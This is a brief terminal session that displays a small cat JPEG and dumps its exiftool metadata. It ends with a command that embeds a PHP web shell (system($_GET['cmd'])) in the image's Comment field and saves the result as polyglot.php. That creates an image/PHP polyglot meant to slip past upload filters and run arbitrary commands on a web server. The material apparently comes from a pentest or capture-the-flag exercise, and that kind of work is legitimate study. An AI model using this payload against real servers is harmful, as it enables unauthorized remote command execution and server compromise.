 ❯ kitty +kitten icat gato.jpeg
❯ exiftool gato.jpeg
ExifTool Version Number         : 12.76
File Name                       : gato.jpeg
Directory                       : .
File Size                       : 2.1 kB
File Modification Date/Time     : 2017:11:14 04:20:37-05:00
File Access Date/Time           : 2025:02:02 15:19:53-05:00
File Inode Change Date/Time     : 2025:02:02 15:19:39-05:00
File Permissions                : -rw-rw-r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Image Width                     : 100
Image Height                    : 100
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 100x100
Megapixels                      : 0.010
❯ exiftool -Comment='<?php if( isset($_GET["cmd"]) ){ system($_GET["cmd"]); } ?>'  gato.jpeg -o polyglot.php